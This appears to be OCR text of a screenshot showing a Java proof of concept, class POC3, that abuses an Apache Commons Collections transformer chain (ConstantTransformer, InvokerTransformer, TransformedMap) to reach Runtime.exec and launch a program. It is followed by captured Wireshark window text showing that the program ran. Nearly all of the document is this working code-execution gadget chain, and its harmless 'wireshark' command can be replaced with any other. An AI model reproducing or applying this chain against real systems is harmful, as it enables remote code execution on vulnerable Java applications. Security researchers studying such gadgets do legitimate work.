 import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class POC3 {
public static void main(String[] args) throws Exception{
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"wireshark"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("value","asdf");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,chain);
outerMap.put("name","axin");
}
}
POC3 › main()
Wireshark 网络分析器
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
应用显示过滤器 … <Ctrl-/>
欢迎使用 Wireshark
捕获
…使用这个过滤器 输入捕获过滤器
一个安全研究员
Cisco remote capture: ciscodump
Random packet generator: randpkt